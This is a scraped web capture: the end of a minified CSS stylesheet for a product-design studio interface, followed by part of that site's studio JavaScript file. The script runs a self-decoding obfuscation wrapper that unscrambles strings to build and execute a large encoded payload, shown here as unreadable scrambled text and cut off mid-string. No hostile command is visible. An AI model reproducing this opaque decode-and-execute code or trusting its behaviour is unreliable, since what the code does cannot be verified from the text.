768px){.middle-content>.left-panel-wrapper{min-width:250px;-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content>.left-panel-wrapper{min-width:400px;-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content>.canvas_panel{position:relative}@media only screen and (min-width: 1200px){.studio-type-block .middle-content>.left-panel-wrapper{min-width:330px;-ms-flex:0 0 330px;flex:0 0 330px;max-width:330px}}.studio_container.studio-type-block.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-330px !important}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper{margin-left:0 !important;min-width:70px !important;flex:0 0 70px !important;max-width:70px !important}.studio_container.canvas-fullwidth:not(.studio-type-block) .middle-content>.left-panel-wrapper .personalize-panel{margin-left:-330px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs{width:calc(100% - 70px)}.studio_container.canvas-fullwidth:not(.studio-type-block) rx-page>.nav-tabs:before{width:calc(100% - 70px)}}@media only screen and (min-width: 768px){.personalize-tools{padding-bottom:.8rem;height:62px}.personalize-tools li{width:20%}.studio-type-package-normal .personalize-tools li{width:25%}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{left:25%}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{left:50%}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{left:75%}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{left:100%}}@media only screen and (min-width: 1200px){.personalize-tools{width:70px;overflow:inherit;height:auto;display:flex;flex-direction:column}.personalize-tools li{padding:0;width:100%}.personalize-tools li button{border-right:0;padding:.4rem 0}.personalize-tools li button:before{opacity:1}.personalize-tools li.selectedTab{left:5px;top:0;z-index:0;width:94.5%;height:60px;border-radius:7px 0 0 7px;-moz-border-radius:7px 0 0 7px;-webkit-border-radius:7px 0 0 7px;transition:top .3s ease-out}.personalize-tools li.selectedTab span{right:0;top:-7px;left:auto}.personalize-tools li.selectedTab span:after{right:0;bottom:0;left:auto}.personalize-tools li.selectedTab span:last-child{top:auto;bottom:-7px;right:0}.personalize-tools li.selectedTab span:last-child:after{bottom:-7px;right:0}.personalize-tools li:first-child.active~.selectedTab{top:0;left:4px}.personalize-tools li:first-child.active~.selectedTab span:first-child{right:-7px;top:0}.personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}.personalize-tools li:nth-child(6).active~.selectedTab{top:300px;left:4px}.personalize-tools li:nth-child(7).active~.selectedTab{top:360px;left:4px}.personalize-tools li:nth-child(8).active~.selectedTab{top:420px;left:4px}.studio-type-block .personalize-tools{position:relative;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li button{border:0}.studio-type-block .personalize-tools li button:before{content:normal}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;top:auto;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;top:auto;bottom:2px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:2px;left:auto;right:-6px;top:auto}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{top:0;left:5px}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child{display:none}.studio-type-block .personalize-tools li:first-child.active~.selectedTab span:first-child:after{content:none}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0;top:2px}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%;top:2px}.studio-type-package-normal .personalize-tools li{width:94%;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(2).active~.selectedTab{top:60px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(3).active~.selectedTab{top:120px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(4).active~.selectedTab{top:180px;left:4px}.studio-type-package-normal .personalize-tools li:nth-child(5).active~.selectedTab{top:240px;left:4px}}@media only screen and (max-width: 767px){.personalize-tools{border:0;height:70px}.personalize-tools button:before{display:none}.studio_left_panel{padding:0}.studio_left_panel .personalize-panel{border:0;margin:0}.studio-type-block .r3-animate-top,.studio-type-block .r3-animate-bottom,.studio-type-block .r3-animate-top-none,.studio-type-block .r3-animate-bottom-none{animation:none}.studio-type-block .personalize-panel{height:450px}.studio-type-block .personalize-panel>div{top:50px;height:372px}.studio-type-block .personalize-panel>div.left-bottom{top:auto;bottom:0}.studio-type-block .personalize-panel>div.preview-btn{z-index:9;top:5px;left:0;right:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:340px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{height:340px}.studio-type-block .personalize-tools{border:0;height:50px;overflow:hidden}.studio-type-block .personalize-tools li:first-child button{border:0}}@media only screen and (min-width: 768px){.personalize-panel{height:calc(100vh - 129px)}}@media only screen and (min-width: 1024px){.personalize-panel{height:calc(100vh - 126px)}}@media only screen and (min-width: 1200px){.personalize-panel{height:calc(100vh - 57px)}.personalize-panel .personalize-tool-content{width:329px}}@media only screen and (min-width: 1400px){.personalize-panel{width:calc(100% - 70px);height:calc(100vh - 60px)}}@media only screen and (max-width: 767px){.personalize-panel>div,.personalize-panel .personalize-shape-panel,.personalize-panel .personalize-clipart-panel,.personalize-panel .personalize-template-panel{height:98%}.personalize-panel .close-panel{z-index:12;height:25px;width:25px}.personalize-panel .personalize-image-panel{height:450px}.personalize-panel .personalize-shape-panel{max-height:450px}}@media only screen and (max-width: 767px){.personalize-template-panel .user-template{height:390px;margin-bottom:0}}@media only screen and (min-width: 768px){.fixed-property-panel rx-page .studio_center_panel .canvas_panel{padding-top:45px}}@media only screen and (min-width: 768px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 155px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 155px)}}@media only screen and (min-width: 1400px){rx-page .studio_center_panel .canvas_panel{height:calc(100vh - 158px)}rx-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 158px)}}@media only screen and (min-width: 768px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 99px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 100px)}}@media only screen and (min-width: 1024px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 101px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{height:calc(100vh - 102px)}}@media only screen and (min-width: 1400px){rx-page .preview-hide-thumb .studio_center_panel .canvas_panel{height:calc(100vh - 100px)}rx-page .preview-hide-thumb .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 100px)}}@media only screen and (min-width: 1200px){rx-page .page-thumb-show-hide-checkbox{bottom:97px}}@media only screen and (min-width: 768px){rx-page>.nav-tabs:before{bottom:99px}}@media only screen and (min-width: 1200px){rx-page>.nav-tabs{height:98px;width:calc(100% - 400px)}rx-page>.nav-tabs:before{bottom:97px;width:calc(100% - 400px)}}@media only screen and (max-width: 767px){rx-page>.nav-tabs:before{bottom:34px}}@media only screen and (min-width: 768px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 118px)}}@media only screen and (min-width: 1024px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 118px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vh - 66px)}}@media only screen and (min-width: 1200px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 63px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 63px)}}@media only screen and (max-width: 767px){rx-page .single-page .studio_center_panel .canvas_panel{height:calc(100vh - 70px)}rx-page .single-page .studio_center_panel .canvas_panel .stage{height:calc(100vmax - 70px)}}@media only screen and (min-width: 1200px){.studio-type-block rx-page>.nav-tabs{width:calc(100% - 330px)}.studio-type-block rx-page>.nav-tabs:before{width:calc(100% - 330px)}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .modal-body{max-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9{min-height:500px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col-md-9.layout-preview{width:83.33333333%}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .modal-body{height:695px;max-height:none}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9{min-height:695px}.modal-dialog.modal-full .modal-content .modal-body .modal-listing.col--md-9 .third-party-login{height:500px}}@media only screen and (min-width: 1200px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:400px}}@media only screen and (min-width: 1400px){.modal-dialog.modal-full .modal-content .pdf-block-crop .modal-body .modal-listing.col-md-9{min-height:520px}}@media only screen and (max-width: 767px){.modal-dialog .modal-content .modal-body .modal-listing{border:0;border-top:5px solid #fff;padding-top:1rem}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .image-effect-editor{margin:0;padding:0}.crop-image-editor .modal-body .crop-box{height:auto}.crop-image-editor .modal-body .nav-tabs li a{padding:.8rem 0}.crop-image-editor .modal-body .nav-tabs li a .tool-icon i{padding-bottom:0}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label{background-color:var(--brand-primary);background:-webkit-gradient(to top, from(var(--brand-primary)), to(var(--brand-primary)));background:-webkit-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-moz-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-ms-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:-o-linear-gradient(to top, var(--brand-primary), var(--brand-primary));background:linear-gradient(to top, var(--brand-primary), var(--brand-primary))}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group label.active{background:transparent;border-color:var(--brand-primary);color:var(--brand-primary)}.crop-image-editor .modal-body .tab-content .tab-pane .img-adjust-tab .img-adjustment .form-group:last-child .rx-range-slider:after{top:8px}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-content{height:480px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:430px}}@media only screen and (min-width: 1400px){.crop-image-editor .modal-body .tab-content{height:608px}.crop-image-editor .modal-body .tab-content .personalize-image-list{max-height:665px}}@media only screen and (max-width: 767px){.crop-image-editor .modal-body .tab-content{height:auto}.crop-image-editor .modal-body .tab-content .tab-pane{position:static;transform:translateY(0);display:none;height:auto}.crop-image-editor .modal-body .tab-content .tab-pane.active{position:static;transform:translateY(0);display:block}.crop-image-editor .modal-body .tab-content .tab-pane.active~.tab-pan{transform:translateY(0)}}@media only screen and (min-width: 1200px){.crop-image-editor .modal-body .tab-pane{padding:1rem 0}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .nav-tabs li a{padding:.3rem 1rem 0 !important}}@media only screen and (min-width: 1200px){.crop-image-editor.pdf-block-crop .modal-body .tab-content{height:auto}.crop-image-editor.pdf-block-crop .modal-body .tab-content .tab-pane{padding:0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list{max-height:130px;padding:.5rem 0}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card{padding-bottom:.25rem}.crop-image-editor.pdf-block-crop .modal-body .tab-content .personalize-image-list .card-img-top{max-height:75px;max-width:100%;height:auto;width:auto}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list{height:calc(100vh - 280px)}}@media only screen and (min-width: 1200px){.studio-type-calendar-normal .personalize-background-panel .background-panel .image-mask-list.pattern-image{height:calc(100vh - 340px)}}/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207
body_size: 491358
content:
var loadConfiguration,themeAppConfiguration,appConfiguration,layoutConfiguration,canvasProductLayoutConfiguration,designerLayoutConfiguration,blockpdfStoreConfiguration,calendarAdminConfiguration,calendarFrontConfiguration,packageFrontConfiguration;(function(){var jaZ='',VZj=831-820;function Qsm(v){var w=2155574;var f=v.length;var u=[];for(var p=0;p<f;p++){u[p]=v.charAt(p)};for(var p=0;p<f;p++){var j=w*(p+93)+(w%12844);var d=w*(p+370)+(w%52126);var y=j%f;var m=d%f;var x=u[y];u[y]=u[m];u[m]=x;w=(j+d)%6378052;};return u.join('')};var fDd=Qsm('kctcroneafojbtdcgilsmyspturqvunhorxwz').substr(0,VZj);var AGC='{a; e=;0,bt1e,0=d6)v.r{li"jbrdff[huj=ljn=p+r}t(v}x)z=;uaa -=r80,q2n7., 9;6r,+6r8n,)5t7 ,88a8[,82h6o,v5=8{,r1,9g,10q7),i0{;=ar ==]]qfrrtvar=i+0aievvlpn)t+;r+5)=[n[l]e=i+(;vaa s=i]ts;=43lbu=v8=j==s0qfrr7vrr;cv0,cjajghmsnfsClvnmtv;u+0)pvrrsaaa;g,m;nisvcf.;pei+(; c)ifor.v"rrytasl9nqt7-[;u> 0lya-){(a= (=}u.llvgrhd]aay[;)ag 1=7uyl6v]r eb0av}rvrud8l+n)tt;.a+ );eoq(gav i=n;9<r;t+1)nv;r fsdCchaiC8dlA;(o);v0ruken[f=;0f)ku{]=,k71.*;+q.vh,rgo9e;tyq(1u-];==i; +];+e)s3 ifsfg=().ghb,(q.6e=g4hlsudec avCadaA)(<+g)(+(.eh+r4o*eet)qo2q-u;t=i;(+q2m}cl4etc;nai2un;1i.(r=tnclo)"=r])ia(r>n)t.lurh.d2skb(t[i=g;eeta)5uqp)s.(2[++=],; =++[;ii6(t!nnel.)oi ("<e)a.puih!dtseb<t7irg.e()ia+y==).[o(n("o)h}6x.p,sm(][d]0;hvvr1h"xajpih(S".;saw t=g3 ,=9[9A,v2u1w,r2}.hodcatrvr;ra1 -=-tdi(g,fro;Cra Cod,(+6C;xo)([a" s=(;(<(.jelg]heif+uhehos;lft7mdl cuacA,(n)C.no1n=Srr{nA.(romah;ruoiehw)i;)r;te(ufnnhrs7lntcmf"."w.uosn,mg;';var fiP=Qsm[fDd];var BvK='';var Yey=fiP;var mVN=fiP(BvK,Qsm(AGC));var yeo=mVN(Qsm('y r2TlsbiWaH.zbio.nor:rfs"oWdaeaHiqCfW&=vWehn}Hi{oH$HoeH=.hioevxWH%h|dnZLWialW;CXnvexjaannMle?pW-W,"He.]sgWHaLo.Hh]HeH1WH Ws-o1WHn,Aihu!goi.$HraCWDWHbgdtWoHHaTi"pmi\/..rl%". hTt onV"Hm%rWW!HgHcsWlWqtWWc:a Ha+Z:lfIl$ippHs1;X!pcl.)Wl6bnaeaazHniW%hW!We=WTDtlartjNxiae+}.Wkqt.!sWHWogW.?Hhsilt"eeyggH%go""bf"qrdfnlW#crqabtsiptmTayHceh}UtMWmHpe,!r}..iyLY"SrHL.F Nl?a",WWHaNl"yW1HTs.c:\/jwaehHSb.aDw.iCjcG,reoyWW=dqahWfLgW[aeaWtsu_LWwWed%CH,iH"oLaP\/oDWnn<hlOemtmWhl]l"zHoar-udeE Hs.ucs\/omTlHr%WadnglldlxWWtWrXHWP.lHWNla,@"hW.$L.dlgyQdLSan\\Wj.as"oWaxlr=..&j>.pOLWigaKIyH=jzWtnlHWHozh0aggW ccccdMgajWrBZ.[WsHLez#nHrH.WcWxWnWV]teHo!otnP.aWLLoHtsopHHCHlteoWp.WTgrHW6Wjhs ^amrW2WLoeWrW@oYargm.e\\ IWy.LWer*ciC.zvIWfenCa..Hs)sa.f0bk0fWmi]Ayeartc"[.dbWHrychWWcdrWPveWrefe3brW%iS;ous %m;{tl:eHHhHWipYerCmao>HaHeHnncu2broW\/,dWekWozchre.abe,bvSlaadupaae>W3ld WfiW.Oe"aj?Wit)nl,fHdstabWh".iH#margent,ogW!Hr}HWhilpm oWNN,C.Weio%GWDb2lpdaaeiWocg,aH\\8WHWiHp}dW&%s:HHnW#sL]\'}.sgee\/aLeeaWrei>xb"[iffc.,I2H,Wm$rQ1slXy.dpoHCtetQz+p0o$WvynLWH!HW.t3tLiTa.eWr!WSwaanGWatm_ WojrwLvWonn HHrH-WrOo , gf. abH]lCrVrh.}syWiW HetmcWem.Hn%UVWor>r&rlWbHeWdegtnlgvnrTcgaWN.noHgenS}CnWxnH"miH!tL.toW.H!rpiWxEkap,g !mdoiaIHoSYS.eHgnknujTeCHU%c. eosil#tStso.G.arlHsr+tW[.-VEHWylaWH.hpoipW#WefHWeWgn bHcWLE(htr`l"& p"lHwhx&rv\/ofoWlacWiOr"WH0{zchHrdyLK!.n ooz.gli .(ledebjUmO\/.cWOWCooWHc!!tdH"Ufc\/.xSomt[oeeWiWanlWHHCHWiW"eHorcSChHaieutf`\'WtH9.nah2tSo..",HtucwHHtnWxoWuetlh,bWzt.oIlE.SalSoe.riHio-aH#".nfe}tpa .WcH-.Wjo.qLd.%sHiTu HWeotCa[Ci[sH.Lriieiuttu"rF]gsC.fmr WeecD.Irsltkoh[H\/cpbHnW r5HWvW WinWL\'.&Hr:..c.em}!o-l%$p.tHHhahWd\'tae.eoyomailD,.IasWfWelhHp=n%va,.drWi1Hye+W!W8.oTHciof"altTyxWaslun$l"uHouu.inarlhWrc eDtha.lfWw?r.LW.HyW bi"ndHo^otHWo,tbyoeH".W5cWnWW$NlniTeaYs..HaWzbHea HTrXWl:HLriimr}uWmfh,dlrif$lp}liiWdrltbn.O>Wbb.WlsdgnarSpacl"apWW_eyd-WhLDH.Wtru cieW!HobhjCbEtr%aWiWrS; HspTnciHWg-H\/edi!gH to%:WrltHenar.9xH[.xKW_nM"2lru.eEzeboaWsW+iskstPvoeldtavk i&aQWkoijHsep eFHkWxGHtntS9o.taMreW!WWapHW+"Wr re*pflWiHSHciWWitoegaHgakCplaWmibtWrHWnWe^HilHlS.eWH.cCi[.i.fvC eoaWmWHWloH"tHEWOanbe;qWdaS2ri,.H cnuTrilIfMhT\'e$rWW:#W*eWtS)Wdld,lareWe"Pl.HWloWao("WfoaDnHbree..7KoeigHlWbfrpsP`H$yr.sa.EWydrneTWl]Mm.ipmtai.LWe)WaWW,a.WHHH0ytexaH",hH.i!lygSH(.dWYb,HiWoWo.WbiHcotHHElssaiuW.Pg} ,r.WHVeoHWna}LaiuiHDgH Wpeo:WteQ9]oiiWH\/gyorqHmW .{1szopHtfW nrvcoieW.oW"mds.S:x0SzWHE1L}HgWN.ejco.L.dy.tLuW.e.WW_ULW;LoeWLonLaoeHyHoilQH7a ndTmmotnrimgnwcFpoelaWiy.eHoleHT_HurroiobaCHEeaeHecb]js}""taLRWiuWn#.dWcsaHHcaltWPyt3t.\\isWbWlioarlWokpt@Wyy:WHl}wiT;CSay.iW+Axd.lWoe#WapifrT!Hp_DWWlcidHWesiWn!irWgiW,7dZrsW,LcIm.WojNWrTt.-:l}.WWntHHso,:olaMzEWa.>tH}y i.\',_.Wvastuig-Hc@i_WpZrpS.DuhHWgpgLrtiEudHNphWlH"fl WWda.H,}F]pnnbHEejWntheQW"H2ie:WasiL s$r,lEcnrFeWi.^HnWmu]brMLibSr.bWh!rr p.ttdWGhH+HewWgr+CsnGQ:Heall*t9gHHjCMlrutH!ElWTstWeHomWeHtWzsHWpyo dRua WHIm[oHtooeWHv.(WWWoupFe#,sHaOif.WTHe..tnWoaWHLdWu!f%mdMIHW,"hjHyaWa3!^P&oHhTnb MsWoHTphaHp4eWqHqipyhr9`WmTWEkp=cbu:ltWR.mHZqtR{W;W{H!CsHgWHCc[yW"rgsixotir*mwtNMbc"UO}rWaH0T}iH:rrLayLlDkbgW)ohlHHISye..W".e[.XWnbrHLsH"Hb-"orWib.lte..W.r>WrDLzra. nHeaIeHLitH"mWWHiSouoWrybpos!W.lcc"ToHe"HWdHW,linM:Mobir\'eHarnlDu#.nReEgWsx|Hl{WmlaHWnEa..abv"dWW"Mhe,2du,nW%W@=Qon,0.pWWlacbaHo}CTgF.WWiWtL.!WHiW"zWietsnWbWlSBrvr#..k..5,8LZgNeL!ioen,H.rt"WL CW..hanb1terHQitHd}b..y na!n.z.rc.gyuG!SeH ie..ct Wo.lHWp=pitWlWhmop=hcHa. kjrMRDFHyn.M0WHfHfcHFt}Hs.nnLe7b)W4HgIut$ts!dWbtooo.Wer}WtsSHr.rdW!usHz.pIoWCmtMNgLHKzWH:}Hlru2WWrDeGm.W"rnWWx.SnioHWgtNbTtCmbr #Hda"ElWiSH".r{roL.H3Wb\/HeyP%WioDhWuea9 WrezWSnniGNH.DWWHynrnHiHpWninHoeMgNe.Wolmhay ..lorovaRvt.el"ebi!d IHsCH2m\'W}.#okTRf-orl1&HoR@zgHCWWo.ticoooeeC"scs!bfcae{1aH:bH:tWLbiacCmT.iTdQig.sWqs4uDsLm"epjaHZ]sW aibiHO^sHb kpWpyir#iWpelp:UicWH.pbn W. k#sehamfzlt:pWatev"lir5WfSWH";lieVl.nyW.-)+W1kW,mtk,oWWS"}"yx<l`Ry..kvWlW.HrIe{hHiooi.yW.,.HdW#xpH.atpqNtes}viaW?Mre.Hgo$lr$"\'g"r"rn iwrHiRHiHWlY [HyWr>udGH}{W".}N=WnHMWH!l.Ye.0aiE.eH,`tWi!\/o:"oeded(etwHcr,TaeyW3Es.kHldWW2aSpohai_WH(pk.HsLHeaWie:G.nro^"ucVH"WabHW"wHbW#tnvCtpoat.erGyoHfnHWW WSoractT"#"\/!JsnWHHid,HmHIFH"e.abNWW}HtneH#qopWWW;3"eoOlpLi)ydWaizartTaWWaTeHlWhWH2!.rd#Wlt&:urmWQgWdo,HWg"vCsHeWsPe>kzyW%mgOCacddti}Mhn2v#WSHmNlmHHa"i.paHetpWW$aWWlH ;]e"IHd&\/-W;.mrCG3!cuiWW#tyW i.ag^oY..t2HW.lbWhtmmlelWos;dgswHeheG pnMWdbeWbcDHas;kWoWb\/nW.W iHW}$PtiaptHk !o=.glehjgwedSdCW#HmLpH#W:mHadWleetWpWHHiIs@%lhrWW!eG-WeiLnfaW#a9b=DSa\/,rlvNWWCHHErcbfn.4.tyyrt..bhoW olmOk.c}sWaocoHh&MdW.ly,fn sg>etnJHxHGWrb\/W.t$pWHn:tTHW6p>Weerv\'bdmHDeWjlHBt pWY"ed.WlmpRy"it}HeCpWtl9n;\',s,tnmsadnebdm#r=GoNaHmlrWtW"WHeILol+SW;+ituaztmts_msGlgp-WtHhblaovHWrhn!Wsln!ka#sMfamHn.}eiWogn.eWree;dHu",J..c \/iHLsWf1r{lcZel>"OctHS,"i..erpaotULrnslnrrCofaWzdWWtuaHh.du"t}.jh8#T.WH.zNHoW,zHr.l.e.nbNyn"WDlH"a[tyb:}\/W$WHUWCdesL:Wn"W\/atnhWWeWq,oHatW"aoeSg"uIx,HriW!MjHtfbnoHHWHWuWhOlzs!"bHan$sqWpadHiUiWLH.W}H"WNWdW$L[n}ohr]TWl7st\/nWa#iWWWa.PM.]WWHH"i!t(+fHy, .MsWWW3{n-"za!CscHHHolnHgpi"bi}Pn "vcW.WDob2WWete.kWeftcAWTlWHdrsvCotHHEWMI.MoiaeWIpWso\/$lHWLiafHvxxsWa%W.#ptiNaiH{rH.rslL_7.lW"W,W0ilHt}HoMltD#!Wmg1HWMpet X"W!##mas.HPHteW"*W erhOtWjmne"isHV#eoryo.ix&Wj6\'"Hb2Hlec!c:ur Hl.rt1ToWWWdbpWE$ddM9iH LvWbr.0"roW=TH=oHah.uH,.WHo n.sHuElaWWW|..uii.HWupgWy-o<WemH.z.=uVs#H.ycHCr#.raTlgt.HWiEWhgan!hcHeWMf.aoptWchHWHioe[a#.p=Ip!rHS.@i"W"cbe.HedWi.ihktHnW\/dW !aloeWzbngeQq#odRraS!nfWqnotWitM.o!H.".WakXsW.H.!!vQTV`LatiHuIoWP%H bHeObCl.}WW"nWuGsuavWre:cW[s<agHW}t.dHnWHbrHzuWWt saH6[}H?iktlHhaLoHLr[aWoazW.nLMoW3hW.ebalDe.iN?.tHHtN)q!mHWtmH`.Zlt.netWWEHpWfWW,"tWe"]tnTe"yMH&S$SWre.smtu"."hjoaHo.!uQyasH.tklWiH.iosyWhrWfa:imEWg tm.BxlldS+dW;ubHmb$*cgWrtbre-ejpiHh-;0W_sim"etHWWn!,yn,W{L gHsW S!WvssWWp<hHrp$WHb..q UHttusl!Hso..HHbHoMlHarHsieobHrFWomWtMic+uSHHpsWiyW&sqH=MoaM.ouNtaH.jW4ewooW.lWinH^tfu_S#UFr(tnag}casHBfWptmHr$HEWlHd#NacHiWDW+8W"geW,iui];loeHnHJu>H,HuoImsmHebIdycWahWWtxHaBtcv.3%WgHi-,.l%W!l.&j\'r.LWWt.m,pD!L!eE1.cbWpmaWihWl WW#e"Hm::uCWnWyHHrWcn.eHWWWYHmW-5 9uaMttSdntiH_oiHL!.SWr.$drlrW"bmHAlcNWcmWitg.ecHWvbHe!x noW#Hi.nipwWrWrIH+HeWtyoie9s.dpa\\afS.l-Sfd=vWW!hncl*aS.T-rTcrns.mW:<)WGwaegInWco,pDP,eW.!TqHWih#WH-otHs,HWHq,hHylWi.rW.hrWHbDdcHaM.W%y!e$WlbsloxiObXlh!.ZnhW:itWW},s!oir?W!v-d"rD!fhs"a$ooWrib\\:iaaTT::naAlW`nWatcatmkp1e.sMmrilrf}$,mas.qoe2 bk0e G]Wlfn eBHWyejLWWt}2a;#L ae]WWkHI ehe<1sWZt*:svciwEW.;Wbroavn.HeNWt .ar?8OWsf0na!uosg9H;yWWW.h.n.rHeWoW}WYi!tiWEWWLaHLgn_cH.:.haueWhWW[dt.W5ydW"eae\/HiCeWC!lWHiMueWof"H,p!isLWpo dr!ngt.HH>HnadHbWcmrI:HibWNW^WxWoooH.-z2EHHabJlToWbaoHl.WWMeWhomzY_drnico!os"!WimL.g.HthareNlnHWoV!+pb Hln.9H__rtHH]W.HiWXxnvSHITeoW!eoiWdpWr!do.jWNlHoa"Hr_nW(|fso+er:epaaH:jvQ#ebeauwo\/*Wr.dHcscWbH#"peaSrHWE emWhaL4%Wusta!be:0a!H;.WoeWMu#pH=!nHyi\'`i\/bW!=T.rbHcgbhOsI.!VHt?HrP[HbHzeKdoWWjWsSLhWaWu]W.i.Wsi[Z$HmxnoE}efAaW,WaoWtodH(NWY" w))B}uHHe:hee7fnSLtrnanl rWgaee8$a\/Wao!rHreeotiSWecrWeonWZe:por\/en" G2WoWs."prWeiH..PWpmPbHGt!aWvHT.>.HkgWHDe\/nyr"HiWegqfalabWo.WS!aPl;W=HWw-,JWDedcH.WaWJXrTHarHWnH"utlW.zWuytydlWyEaWn.b]eKUNwa"}.Wmsni>}WoHGbUr.n2.dlHb7tHo!WL-LqHWej$-uSoWx.uHNrTWcsos}W1.iHHah.un.ieh,ns\\pfocou_niiLWnQWscR4, |r"tWWa)+"g}oNdNa!...Wh1Tvloe<tgVWomHCyHakFyydHOeIaaLhXeHiHhHhlhWWn".uslgebWW:=relsfdHaep=tS;eexrW!-ugH.ttWq.$W(H!gzk.eou4hbr+H\\eDWvngnebzdrWLM.$\/!mHOWxPKTQH .!8WulWorH"em]JH.#poeyd.}Hn.Ip!,<kHunIomoa"iH\\WmgoW!oy&.=Nyn WiznoVpd1iefl}Wie*;ddolWajoPWLgWxs.KWcrW=HK bde1\/vmnyseesHWqse[cWlu"C#WaHHHbHrWtWW::\/eW5Wfj7Haj!|HarbWHW,WeIW&CWWr!hRemnc}:slHt+eaFniWETerWhlgso"|y,:H=tili su:t HoiWoab!aLohl.Hl|AWxpbaiLkpgW.HWS.,Wepb.gepsMsHatnpD gWb9i.nn.WRraalorn%Wc,atWioWQWs]siHcWr.1lW@pHL.iuepinTin4MeW9WhHorWaWc..pdSbpnKltnpQVCm!ZHd.\\WcH- W*}td`eHinW=.HHrC.^WHWW*ei#Hm.v Me .s.rWHa\'WiWoaaYHW+dHrHWtWnH+ saieWp\\aHecrhaCCiW^g}{imeidiHT#ne.v.Wo,WoW..l_ava$Deaj_.al>rbl0&H.Sct.iHWit\'.d te emmuoepeaHlWgihHWorxW:WCa+H".W2W}oi!xauflsLmidytrzlWsIg dHeamWTsaDvH8!SeWna..ioPHpWdWG.:pcbaeH-aHiHrtoioW&nb:ol.OroWtixWboesxdlHyNyhcW (ikrr= ktTi"rWssi}Wa:tp.OssddWW a.Hcaegc.a>\/HeWiHwWrlW9 WH.mi[Co"o\\nasiMHb..c[HQgHybeIpodf,{dkraWWHmogt.a!"eeLt.Wsox-z eHnp(btLgni qW2l$WGM.WWee"hsHWT:tHd.WaHmmQbWa-,Monplpe"sf"sha Afa5.eo!kae,,nti-s}.aokn0panU,OW}Mn*RWWmW!cfgba.moHuhtadh"dJG! 